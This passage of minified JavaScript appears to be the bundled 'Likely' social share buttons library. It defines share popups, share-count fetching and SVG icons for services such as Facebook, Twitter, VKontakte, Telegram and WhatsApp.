Array.prototype.slice.call((e||document).querySelectorAll(t))},d=function(t,e,n,r){var i=Math.round(screen.width/2-n/2),o=0;screen.height>r&&(o=Math.round(screen.height/3-r/2));var a="left="+i+",top="+o+",width="+n+",height="+r+",personalbar=0,toolbar=0,scrollbars=1,resizable=1",c=window.open(t,e,a);return c?(c.focus(),c):(location.href=t,null)},f=function(t){var e=document.createElement("a");e.href=t,e.style="display: none",document.body.appendChild(e),setTimeout(function(){e.click(),document.body.removeChild(e)})}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={name:"likely",prefix:"likely__"}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(8),i=n(9),o=n(10),a=n(11),c=n(12),u=n(13),s=n(14),l=n(15),p=n(16),d=n(17),f=n(18),C=function(){function t(t,e){var n=[],r=!0,i=!1,o=void 0;try{for(var a,c=t[Symbol.iterator]();!(r=(a=c.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(t){i=!0,o=t}finally{try{!r&&c.return&&c.return()}finally{if(i)throw o}}return n}return function(e,n){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),h={facebook:i.a,linkedin:o.a,odnoklassniki:a.a,pinterest:c.a,reddit:u.a,telegram:s.a,twitter:l.a,viber:p.a,vkontakte:d.a,whatsapp:f.a};Object.entries(h).forEach(function(t){var e=C(t,2),i=e[0],o=e[1];n.i(r.a)(o),o.name=i}),e.default=h},function(t,e,n){var r=n(0),i=r.getBools,o=r.getDefaultUrl,a=r.mergeToNew,c=n(19).default,u=n(2).default,s=n(1),l=s.findAll,p=n(7).default,d=n(3).default;n(20);var f=function(t,e){var n=e||{},r={counters:!0,timeout:1e3,zeroes:!1,title:document.title,url:o()},s=a(r,n,i(t)),l=t[u.name];return l?l.update(s):t[u.name]=new c(t,s),l},C={initiate:function(t,e){function n(){r.forEach(function(t){f(t,i)})}var r=void 0,i=void 0;Array.isArray(t)?(r=t,i=e):t instanceof Node?(r=[t],i=e):(r=l("."+u.name),i=t),this.maintainStoredData(i),n(),p.onUrlChange(n)},maintainStoredData:function(t){t&&t.forceUpdate&&Object.keys(d).forEach(function(t){d[t].resetBroadcasters()})},deprecationsShown:!1};t.exports=C},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n(1),o=n(0),a=n(2),c=n(6),u=n(3),s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),l='<span class="{className}">{content}</span>',p=function(){function t(e,i,a){r(this,t),this.widget=e,this.likely=i,this.options=n.i(o.mergeToNew)(a),this.detectService(),this.isConnected()&&this.detectParams()}return s(t,[{key:"isConnected",value:function(){return void 0!==this.options.service}},{key:"isUnrecognized",value:function(){return!this.isConnected()&&!this.options.foreign}},{key:"prepare",value:function(){this.isConnected()&&(this.initHtml(),this.registerAsCounted())}},{key:"update",value:function(t){var e="."+a.default.prefix+"counter",r=n.i(i.findAll)(e,this.widget);n.i(o.extendWith)(this.options,n.i(o.mergeToNew)({forceUpdate:!1},t)),r.forEach(function(t){t.parentNode.removeChild(t)}),this.registerAsCounted()}},{key:"detectService",value:function(){var t=n.i(o.toArray)(this.widget.classList),e=t.filter(function(t){return Object.prototype.hasOwnProperty.call(u.default,t)})[0];e?this.options.service=u.default[e]:t.includes("likely__widget")&&(this.options.foreign=!0)}},{key:"detectParams",value:function(){var t=this.options;this.data=n.i(o.getDataset)(this.widget);var e=[];for(var r in this.data)-1===this.options.service.knownParams.indexOf(r)&&e.push(r);if(e.length>0){var i=e.join(", ");console.warn("LIKELY DEPRECATION: unsupported parameters “%s” on “%s” button. They will be ignored in version 3.0.",i,this.options.service.name)}this.data.counter&&(t.staticCounter=this.data.counter),t.url=void 0===this.data.url?t.url:this.data.url,t.title=void 0===this.data.title?t.title:this.data.title,delete this.data.counter,delete this.data.url,delete this.data.title}},{key:"initHtml",value:function(){var t=this.options,e=this.widget,r=e.innerHTML;e.addEventListener("click",this.click.bind(this)),e.classList.remove(this.options.service.name),e.className+=""+this.className("widget");var a=n.i(o.interpolateStr)(l,{className:this.className("button"),content:r}),c=n.i(o.interpolateStr)(l,{className:this.className("icon"),content:n.i(i.wrapSVG)(t.service.svgIconPath)});e.innerHTML=c+a}},{key:"registerAsCounted",value:function(){var t=this.options;t.counters&&t.service.counterUrl&&(t.staticCounter?this.setDisplayedCounter(t.staticCounter):n.i(c.a)(this.setDisplayedCounter.bind(this),t))}},{key:"className",value:function(t){var e=a.default.prefix+t;return e+" "+e+"_"+this.options.service.name}},{key:"setDisplayedCounter",value:function(t){var e=parseInt(t,10)||0,r=n.i(i.find)("."+a.default.name+"__counter",this.widget);r&&r.parentNode.removeChild(r);var c={className:this.className("counter"),content:e};e||this.options.zeroes||(c.className+=" "+a.default.prefix+"counter_empty",c.content=""),this.widget.appendChild(n.i(i.createNode)(n.i(o.interpolateStr)(l,c))),this.likely.finalize()}},{key:"click",value:function(){var t=this.options;if(t.service.clickCallback.call(this)){var e=n.i(o.interpolateUrl)(t.service.popupUrl,{url:t.url,title:t.title,content:t.content}),r=this.addAdditionalParamsToUrl(e);if(!1===t.service.openPopup)return n.i(i.createTempLink)(r),!1;n.i(i.openPopup)(r,a.default.prefix+this.options.service.name,t.service.popupWidth,t.service.popupHeight)}return!1}},{key:"addAdditionalParamsToUrl",value:function(t){var e=n.i(o.joinIntoParams)(this.data),r=-1===t.indexOf("?")?"?":"&";return""===e?t:t+r+e}}]),t}();e.a=p},function(t,e,n){"use strict";function r(t,e){this.url=n.i(i.interpolateUrl)(t,{url:e}),this.setters=[],this.value=void 0}var i=n(0);r.prototype.register=function(t){this.setters.push(t),this.value&&t(this.value)},r.prototype.trigger=function(t){this.value=t,this.setters.forEach(function(e){e(t)})},e.a=function(t,e){var n=e.service.broadcastersByUrl[e.url];n||(n=new r(e.service.counterUrl,e.url),e.service.broadcastersByUrl[e.url]=n,e.service.fetch(n)),n.register(t)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=[],i=function(){r.forEach(function(t){t()})},o=function(){var t=window.history.pushState;window.history.pushState=function(){return setTimeout(i,0),t.apply(window.history,arguments)};var e=window.history.replaceState;window.history.replaceState=function(){return setTimeout(i,0),e.apply(window.history,arguments)},window.addEventListener("popstate",i)},a=!1,c={onUrlChange:function(t){a||(o(),a=!0),r.push(t)}};e.default=c},function(t,e,n){"use strict";function r(t){var e=this,n=new XMLHttpRequest;n.onreadystatechange=function(){if(4===n.readyState&&200===n.status){var r="function"==typeof e.convertNumber?e.convertNumber(n.responseText):n.responseText;t.trigger(r)}},n.open("GET",t.url,!0),n.send()}function i(){this.broadcastersByUrl={}}var o=n(1);e.a=function(t){t.fetch=o.global.__likelyFetchMock||t.fetch||r,t.clickCallback=t.clickCallback||function(){return!0},t.knownParams=t.knownParams||[],t.resetBroadcasters=i,t.resetBroadcasters()}},function(t,e,n){"use strict";e.a={counterUrl:"https://graph.facebook.com/?id={url}&access_token=1729830587180291|102e6d79cda2fa63b65c99c039eed12a&fields=og_object%7Bengagement%7Bcount%7D%7D",convertNumber:function(t){var e=JSON.parse(t).og_object;return e?e.engagement.count:0},popupWidth:555,popupHeight:555,popupUrl:"https://www.facebook.com/sharer.php?u={url}",knownParams:["url","quote","hashtag","counter"],svgIconPath:"16.000,8.049 C16.000,3.629 12.418,0.047 8.000,0.047 C3.582,0.047 -0.000,3.629 -0.000,8.049 C-0.000,12.043 2.925,15.353 6.750,15.953 L6.750,10.362 L4.719,10.362 L4.719,8.049 L6.750,8.049 L6.750,6.286 C6.750,4.280 7.944,3.173 9.772,3.173 C10.647,3.173 11.563,3.329 11.563,3.329 L11.563,5.298 L10.554,5.298 C9.560,5.298 9.250,5.915 9.250,6.548 L9.250,8.049 L11.469,8.049 L11.114,10.362 L9.250,10.362 L9.250,15.953 C13.075,15.353 16.000,12.043 16.000,8.049"}},function(t,e,n){"use strict";e.a={popupUrl:"https://www.linkedin.com/sharing/share-offsite/?url={url}",knownParams:["url"],popupWidth:600,popupHeight:500,svgIconPath:"13.634,13.629 L11.263,13.629 L11.263,9.919 C11.263,9.035 11.247,7.896 10.030,7.896 C8.795,7.896 8.606,8.860 8.606,9.855 L8.606,13.629 L6.234,13.629 L6.234,6.000 L8.510,6.000 L8.510,7.043 L8.542,7.043 C9.006,6.250 9.869,5.777 10.788,5.811 C13.191,5.811 13.634,7.392 13.634,9.445 L13.634,13.629 ZM3.560,4.958 C2.800,4.958 2.184,4.343 2.184,3.583 C2.183,2.824 2.799,2.209 3.559,2.208 C4.319,2.208 4.935,2.823 4.935,3.583 L4.935,3.583 C4.936,4.342 4.320,4.957 3.560,4.958 M4.746,13.629 L2.372,13.629 L2.372,6.000 L4.745,6.000 L4.746,13.629 ZM14.816,0.007 L1.181,0.007 C0.536,0.000 0.008,0.516 -0.000,1.160 L-0.000,14.839 C0.007,15.484 0.536,16.000 1.181,15.993 L14.816,15.993 C15.461,16.000 15.991,15.484 16.000,14.839 L16.000,1.160 C15.991,0.515 15.461,-0.000 14.816,0.007"}},function(t,e,n){"use strict";var r=n(0);e.a={counterUrl:"https://connect.ok.ru/dk?st.cmd=extLike&tp=json&ref={url}",convertNumber:function(t){return JSON.parse(t).count},clickCallback:function(){return n.i(r.renameKey)(this.widget.dataset,"imageurl","imageUrl"),!0},popupWidth:588,popupHeight:296,popupUrl:"https://connect.ok.ru/offer?url={url}&title={title}",knownParams:["url","title","imageurl","counter"],svgIconPath:"12.1,10.6c-0.7,0.5-1.5,0.8-2.4,1l2.3,2.3c0.5,0.5,0.5,1.2,0,1.7c-0.5,0.5-1.2,0.5-1.7,0L8,13.4l-2.3,2.3 C5.5,15.9,5.2,16,4.9,16c-0.3,0-0.6-0.1-0.9-0.4c-0.5-0.5-0.5-1.2,0-1.7l2.3-2.3c-0.8-0.2-1.7-0.5-2.4-1C3.4,10.3,3.2,9.6,3.5,9 c0.4-0.6,1.1-0.7,1.7-0.4c1.7,1.1,3.9,1.1,5.6,0c0.6-0.4,1.3-0.2,1.7,0.4C12.8,9.5,12.6,10.3,12.1,10.6z M8,8.3 c-2.3,0-4.1-1.9-4.1-4.1C3.9,1.8,5.7,0,8,0c2.3,0,4.1,1.9,4.1,4.1C12.1,6.4,10.3,8.3,8,8.3z M8,2.4c-1,0-1.7,0.8-1.7,1.7 c0,0.9,0.8,1.7,1.7,1.7c0.9,0,1.7-0.8,1.7-1.7C9.7,3.2,9,2.4,8,2.4"}},function(t,e,n){"use strict";e.a={counterUrl:"https://api.pinterest.com/v1/urls/count.json?url={url}&callback=jsonp",convertNumber:function(t){var e=t.slice(6,t.length-1);return JSON.parse(e).count},popupUrl:"https://pinterest.com/pin/create/button/?url={url}&description={title}",popupWidth:750,popupHeight:750,knownParams:["url","title","media","counter"],svgIconPath:"7.99 0c-4.417 0-8 3.582-8 8 0 3.39 2.11 6.284 5.086 7.45-.07-.633-.133-1.604.028-2.295.145-.624.938-3.977.938-3.977s-.24-.48-.24-1.188c0-1.112.645-1.943 1.448-1.943.683 0 1.012.512 1.012 1.127 0 .686-.437 1.713-.663 2.664-.19.796.398 1.446 1.184 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.255-3.343-3.255-2.276 0-3.612 1.707-3.612 3.472 0 .688.265 1.425.595 1.826.065.08.075.15.055.23-.06.252-.195.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.835-4.84 5.287-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.74 4.976-4.152 4.976-.81 0-1.573-.42-1.834-.92l-.498 1.903c-.18.695-.668 1.566-.994 2.097.75.232 1.544.357 2.37.357 4.417 0 8-3.582 8-8s-3.583-8-8-8"}},function(t,e,n){"use strict";e.a={counterUrl:"https://www.reddit.com/search.json?q=url:{url}&sort=top&type=link&limit=5",convertNumber:function(t){var e=JSON.parse(t),n=0;return e.data.children.forEach(function(t){t.data&&t.data.score&&(n+=t.data.score)}),n},popupUrl:"https://reddit.com/submit?url={url}&title={title}",popupWidth:785,popupHeight:550,knownParams:["url","title","counter"],svgIconPath:"15.936 8.186 C 15.936 7.227 15.159 6.45 14.2 6.45 C 13.732 6.45 13.308 6.636 12.995 6.937 C 11.808 6.08 10.173 5.527 8.352 5.464 L 9.143 1.742 L 11.727 2.291 C 11.758 2.949 12.296 3.473 12.961 3.473 C 13.646 3.473 14.202 2.918 14.202 2.233 C 14.202 1.548 13.646 0.992 12.961 0.992 C 12.474 0.992 12.057 1.276 11.854 1.685 L 8.968 1.071 C 8.888 1.054 8.804 1.069 8.735 1.114 C 8.666 1.159 8.617 1.23 8.6 1.31 L 7.717 5.462 C 5.869 5.514 4.207 6.068 3.005 6.934 C 2.693 6.634 2.271 6.45 1.804 6.45 C 0.845 6.45 0.068 7.227 0.068 8.186 C 0.068 8.892 0.489 9.498 1.094 9.769 C 1.067 9.942 1.052 10.117 1.052 10.295 C 1.052 12.966 4.162 15.132 7.998 15.132 C 11.834 15.132 14.944 12.966 14.944 10.295 C 14.944 10.118 14.929 9.944 14.903 9.773 C 15.511 9.503 15.936 8.894 15.936 8.186 Z M 4.031 9.427 C 4.031 8.743 4.588 8.186 5.272 8.186 C 5.955 8.186 6.512 8.743 6.512 9.427 C 6.512 10.11 5.955 10.667 5.272 10.667 C 4.588 10.667 4.031 10.11 4.031 9.427 Z M 10.947 12.704 C 10.101 13.549 8.478 13.615 8.001 13.615 C 7.524 13.615 5.902 13.549 5.057 12.704 C 4.931 12.578 4.931 12.375 5.057 12.249 C 5.182 12.124 5.386 12.124 5.511 12.249 C 6.045 12.783 7.186 12.972 8.001 12.972 C 8.817 12.972 9.958 12.783 10.493 12.249 C 10.619 12.124 10.822 12.124 10.947 12.249 C 11.073 12.375 11.073 12.578 10.947 12.704 Z M 10.729 10.667 C 10.045 10.667 9.488 10.11 9.488 9.427 C 9.488 8.743 10.045 8.186 10.729 8.186 C 11.413 8.186 11.969 8.743 11.969 9.427 C 11.969 10.11 11.413 10.667 10.729 10.667"}},function(t,e,n){"use strict";e.a={popupUrl:"https://telegram.me/share/url?url={url}&text={title}",popupWidth:485,popupHeight:355,knownParams:["url","title"],svgIconPath:"1.155 7.049 C 5.43 5.188 8.281 3.962 9.708 3.369 C 13.781 1.677 14.627 1.384 15.179 1.374 C 15.3 1.372 15.571 1.402 15.747 1.544 C 15.895 1.664 15.936 1.827 15.956 1.941 C 15.975 2.055 15.999 2.314 15.98 2.517 C 15.759 4.834 14.804 10.454 14.319 13.048 C 14.113 14.146 13.708 14.514 13.316 14.55 C 12.465 14.628 11.818 13.988 10.993 13.448 C 9.702 12.603 8.973 12.077 7.72 11.252 C 6.272 10.299 7.211 9.775 8.036 8.919 C 8.252 8.695 12.004 5.286 12.077 4.977 C 12.086 4.938 12.095 4.794 12.009 4.718 C 11.923 4.642 11.797 4.668 11.705 4.689 C 11.576 4.718 9.514 6.079 5.519 8.772 C 4.934 9.174 4.404 9.369 3.929 9.359 C 3.405 9.348 2.398 9.063 1.649 8.82 C 0.731 8.522 0.001 8.364 0.064 7.858 C 0.097 7.594 0.461 7.325 1.155 7.049"}},function(t,e,n){"use strict";e.a={popupUrl:"https://twitter.com/intent/tweet?url={url}&text={title}",popupWidth:600,popupHeight:450,clickCallback:function(){return/[.?:\-–—]\s*$/.test(this.options.title)||(this.options.title+=":"),!0},knownParams:["url","title","via","hashtags"],svgIconPath:"15.969,3.058c-0.586,0.26-1.217,0.436-1.878,0.515c0.675-0.405,1.194-1.045,1.438-1.809c-0.632,0.375-1.332,0.647-2.076,0.793c-0.596-0.636-1.446-1.033-2.387-1.033c-1.806,0-3.27,1.464-3.27,3.27 c0,0.256,0.029,0.506,0.085,0.745C5.163,5.404,2.753,4.102,1.14,2.124C0.859,2.607,0.698,3.168,0.698,3.767 c0,1.134,0.577,2.135,1.455,2.722C1.616,6.472,1.112,6.325,0.671,6.08c0,0.014,0,0.027,0,0.041c0,1.584,1.127,2.906,2.623,3.206 C3.02,9.402,2.731,9.442,2.433,9.442c-0.211,0-0.416-0.021-0.615-0.059c0.416,1.299,1.624,2.245,3.055,2.271 c-1.119,0.877-2.529,1.4-4.061,1.4c-0.264,0-0.524-0.015-0.78-0.046c1.447,0.928,3.166,1.469,5.013,1.469 c6.015,0,9.304-4.983,9.304-9.304c0-0.142-0.003-0.283-0.009-0.423C14.976,4.29,15.531,3.714,15.969,3.058"}},function(t,e,n){"use strict";e.a={popupUrl:"viber://forward?text={content}",clickCallback:function(){return this.options.title?this.options.content=this.options.title+"\n"+this.options.url:this.options.content=this.options.url,!0},openPopup:!1,knownParams:["url","title"],svgIconPath:"5.24 12.7 C 5.24 12.7 5.24 13.21 5.24 13.21 C 5.24 13.21 5.21 13.61 5.21 13.61 C 5.21 13.61 5.21 15.65 5.21 15.65 C 5.21 15.65 5.21 15.81 5.21 15.81 C 5.24 15.98 5.36 16.05 5.5 15.95 C 5.63 15.87 5.91 15.54 6.02 15.41 C 6.02 15.41 7.34 13.83 7.34 13.83 C 7.34 13.83 7.74 13.35 7.74 13.35 C 7.78 13.29 7.86 13.17 7.93 13.16 C 7.93 13.16 8.27 13.16 8.27 13.16 C 8.27 13.16 9.55 13.16 9.55 13.16 C 9.55 13.16 9.84 13.13 9.84 13.13 C 10.69 13.1 11.54 12.97 12.37 12.75 C 13.36 12.49 14.01 12.3 14.74 11.5 C 15.42 10.75 15.71 9.75 15.85 8.76 C 15.85 8.76 15.95 7.64 15.95 7.64 C 15.95 7.64 15.97 7.37 15.97 7.37 C 15.97 7.37 16 6.78 16 6.78 C 16 6.78 16 6.08 16 6.08 C 16 6.08 15.97 5.57 15.97 5.57 C 15.97 5.57 15.95 5.31 15.95 5.31 C 15.92 4.88 15.86 4.47 15.78 4.05 C 15.59 3.05 15.22 2.1 14.49 1.4 C 14.18 1.1 13.65 0.86 13.26 0.7 C 12.59 0.43 11.85 0.26 11.14 0.16 C 11.14 0.16 10.18 0.05 10.18 0.05 C 10.18 0.05 9.68 0.03 9.68 0.03 C 9.68 0.03 9.16 0.03 9.16 0.03 C 9.16 0.03 8.82 0 8.82 0 C 8.82 0 8.24 0.03 8.24 0.03 C 8.24 0.03 7.98 0.03 7.98 0.03 C 7.98 0.03 7.72 0.05 7.72 0.05 C 6.73 0.12 5.75 0.29 4.82 0.67 C 4.35 0.86 3.77 1.19 3.41 1.55 C 2.51 2.48 2.2 3.83 2.07 5.09 C 2.07 5.09 2.03 5.71 2.03 5.71 C 2.03 5.71 2.03 6.16 2.03 6.16 C 2.03 6.16 2 6.57 2 6.57 C 2 6.57 2 7.45 2 7.45 C 2 7.45 2.03 7.99 2.03 7.99 C 2.03 7.99 2.1 8.74 2.1 8.74 C 2.25 9.81 2.6 10.87 3.36 11.65 C 3.59 11.89 3.89 12.11 4.17 12.27 C 4.43 12.43 4.94 12.66 5.24 12.7 Z M 8.82 1.94 C 9.21 1.88 9.98 2.02 10.36 2.15 C 11.72 2.62 12.71 3.58 13.17 4.98 C 13.35 5.53 13.41 6.11 13.44 6.67 C 13.46 7.04 13.16 7.08 13.03 6.94 C 12.95 6.84 12.97 6.71 12.97 6.59 C 12.97 6.59 12.95 6.32 12.95 6.32 C 12.89 5.58 12.69 4.84 12.29 4.21 C 11.7 3.29 10.73 2.66 9.68 2.47 C 9.68 2.47 9.18 2.41 9.18 2.41 C 9.06 2.41 8.85 2.42 8.74 2.34 C 8.62 2.24 8.63 2.02 8.82 1.94 Z M 5.79 2.45 C 6.24 2.4 6.34 2.6 6.6 2.92 C 6.9 3.29 7.09 3.56 7.34 3.97 C 7.46 4.17 7.59 4.38 7.61 4.64 C 7.62 4.72 7.6 4.8 7.58 4.88 C 7.43 5.4 6.92 5.37 6.81 5.84 C 6.75 6.1 6.99 6.58 7.12 6.81 C 7.55 7.61 8.19 8.35 9.03 8.72 C 9.23 8.81 9.6 8.99 9.81 8.94 C 10.15 8.86 10.25 8.54 10.47 8.31 C 10.6 8.18 10.75 8.13 10.93 8.12 C 11.25 8.11 11.38 8.23 11.64 8.39 C 12.05 8.65 12.36 8.89 12.74 9.2 C 12.95 9.38 13.17 9.58 13.14 9.89 C 13.12 10.16 12.94 10.43 12.78 10.64 C 12.65 10.8 12.48 11 12.32 11.13 C 12.11 11.29 11.87 11.41 11.61 11.44 C 11.45 11.45 11.24 11.37 11.09 11.32 C 10.72 11.19 10.29 10.97 9.94 10.79 C 8.96 10.29 8.03 9.67 7.22 8.9 C 7.22 8.9 7.02 8.71 7.02 8.71 C 6.15 7.79 5.5 6.74 4.95 5.6 C 4.78 5.26 4.61 4.92 4.49 4.56 C 4.43 4.38 4.38 4.29 4.38 4.1 C 4.37 3.78 4.5 3.49 4.7 3.24 C 4.82 3.09 5.01 2.92 5.16 2.8 C 5.36 2.64 5.54 2.5 5.79 2.45 Z M 9.18 3.12 C 9.44 3.07 9.9 3.18 10.15 3.25 C 11.1 3.53 11.8 4.21 12.12 5.17 C 12.19 5.39 12.26 5.72 12.26 5.95 C 12.27 6.05 12.28 6.36 12.25 6.43 C 12.2 6.54 12.06 6.59 11.95 6.53 C 11.79 6.45 11.83 6.27 11.82 6.11 C 11.82 6.11 11.79 5.9 11.79 5.9 C 11.76 5.47 11.61 5.04 11.37 4.69 C 11.03 4.2 10.53 3.85 9.97 3.7 C 9.97 3.7 9.52 3.6 9.52 3.6 C 9.45 3.59 9.24 3.57 9.18 3.54 C 9.02 3.47 9 3.23 9.18 3.12 Z M 9.55 4.33 C 9.69 4.3 9.8 4.32 9.94 4.35 C 10.45 4.45 10.84 4.75 11.02 5.25 C 11.09 5.44 11.15 5.73 11.14 5.92 C 11.13 6.08 11.04 6.18 10.88 6.16 C 10.76 6.14 10.72 6.06 10.69 5.95 C 10.63 5.68 10.68 5.56 10.52 5.28 C 10.38 5.04 10.15 4.88 9.89 4.82 C 9.71 4.79 9.43 4.81 9.38 4.58 C 9.36 4.45 9.44 4.37 9.55 4.33"}},function(t,e,n){"use strict";var r=n(0),i=n(1),o={popupWidth:650,popupHeight:570,counterUrl:"https://vk.com/share.php?act=count&url={url}&index={index}",fetch:function(t){var e=Object.keys(this.broadcastersByUrl).length-1;n.i(i.loadJSONP)(n.i(r.interpolateUrl)(t.url,{index:e}))},popupUrl:"https://vk.com/share.php?url={url}&title={title}",knownParams:["url","title","image","comment","counter"],svgIconPath:"15.632 3.914 C 15.743 3.545 15.632 3.273 15.102 3.273 L 13.351 3.273 C 12.906 3.273 12.701 3.508 12.59 3.766 C 12.59 3.766 11.699 5.926 10.438 7.329 C 10.03 7.736 9.845 7.865 9.622 7.865 C 9.511 7.865 9.35 7.736 9.35 7.367 L 9.35 3.914 C 9.35 3.471 9.221 3.273 8.85 3.273 L 6.099 3.273 C 5.82 3.273 5.653 3.479 5.653 3.674 C 5.653 4.094 6.284 4.191 6.349 5.373 L 6.349 7.939 C 6.349 8.501 6.247 8.604 6.024 8.604 C 5.431 8.604 3.987 6.434 3.131 3.951 C 2.963 3.468 2.795 3.273 2.347 3.273 L 0.597 3.273 C 0.096 3.273 -0.004 3.508 -0.004 3.766 C -0.004 4.228 0.59 6.517 2.76 9.545 C 4.206 11.613 6.245 12.734 8.099 12.734 C 9.212 12.734 9.35 12.484 9.35 12.056 L 9.35 10.493 C 9.35 9.995 9.455 9.896 9.808 9.896 C 10.067 9.896 10.513 10.025 11.551 11.022 C 12.738 12.203 12.934 12.734 13.602 12.734 L 15.352 12.734 C 15.852 12.734 16.103 12.484 15.958 11.993 C 15.8 11.504 15.234 10.793 14.482 9.951 C 14.074 9.471 13.461 8.954 13.276 8.696 C 13.016 8.363 13.091 8.216 13.276 7.92 C 13.276 7.92 15.409 4.929 15.632 3.914"};n.i(r.registerGlobalCallback)("VK.Share.count",function(t,e){var n=o.broadcastersByUrl;n[Object.keys(n)[t]].trigger(e)}),e.a=o},function(t,e,n){"use strict";e.a={popupUrl:"whatsapp://send?text={title}%0D%0A%0D%0A{url}",openPopup:!1,knownParams:["url","title"],svgIconPath:"8.013,15.949 L8.009,15.949 C6.574,15.948 5.167,15.564 3.939,14.839 L3.647,14.666 L0.620,15.457 L1.428,12.517 L1.238,12.216 C0.438,10.947 0.015,9.481 0.016,7.976 C0.017,3.584 3.605,0.010 8.016,0.010 C10.152,0.011 12.160,0.841 13.669,2.347 C15.179,3.852 16.010,5.854 16.009,7.983 C16.008,12.375 12.420,15.949 8.013,15.949 ZM12.860,10.262 C12.800,10.162 12.639,10.103 12.399,9.983 C12.159,9.863 10.977,9.283 10.756,9.203 C10.536,9.124 10.376,9.084 10.215,9.323 C10.055,9.563 9.594,10.103 9.454,10.262 C9.314,10.422 9.174,10.442 8.933,10.322 C8.693,10.202 7.918,9.950 7.000,9.134 C6.285,8.499 5.803,7.714 5.663,7.475 C5.522,7.235 5.648,7.105 5.768,6.986 C5.876,6.878 6.008,6.706 6.129,6.566 C6.249,6.426 6.289,6.327 6.369,6.167 C6.449,6.007 6.409,5.867 6.349,5.747 C6.289,5.627 5.822,4.443 5.608,3.969 C5.428,3.570 5.238,3.562 5.067,3.555 C4.927,3.549 4.766,3.549 4.606,3.549 C4.446,3.549 4.185,3.609 3.965,3.849 C3.745,4.089 3.124,4.668 3.124,5.847 C3.124,7.026 3.985,8.165 4.105,8.324 C4.226,8.484 5.769,10.980 8.212,11.941 C10.243,12.739 10.656,12.580 11.097,12.540 C11.538,12.500 12.519,11.961 12.720,11.401 C12.920,10.842 12.920,10.362 12.860,10.262"}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=n(5),o=n(2),a=n(0),c=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),u=function(){function t(e,i){r(this,t),this.container=e,this.options=i,this.countersLeft=0,this.buttons=[],t.deprecationShown||(console.warn('LIKELY DEPRECATION: Class "likely_visible" will be removed and joined with likely_ready. Button tags will be changed from <div> to <button>.'),t.deprecationShown=!0),n.i(a.toArray)(this.container.children).forEach(this.addButton.bind(this)),this.appear(),this.options.counters?this.readyDelay=setTimeout(this.ready.bind(this),this.options.timeout):this.ready(),this.materializeButtons()}return c(t,[{key:"addButton",value:function(t){var e=new i.a(t,this,this.options);e.isConnected()?(this.buttons.push(e),e.options.service.counterUrl&&this.countersLeft++):e.isUnrecognized()&&console.warn("A button without a valid service detected, please check button classes.")}},{key:"materializeButtons",value:function(){this.buttons.forEach(function(t){return t.prepare()})}},{key:"update",value:function(t){(t.forceUpdate||t.url&&t.url!==this.options.url)&&(this.countersLeft=this.buttons.length,this.buttons.forEach(function(e){e.update(t)}))}},{key:"finalize",value:function(){0===--this.countersLeft&&(clearTimeout(this.readyDelay),this.ready())}},{key:"appear",value:function(){this.container.classList.add(o.default.name+"_visible")}},{key:"ready",value:function(){this.container.classList.add(o.default.name+"_ready")}}]),t}();e.default=u},function(t,e){},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(4);window.addEventListener("load",function(){r.initiate()}),t.exports=r}])});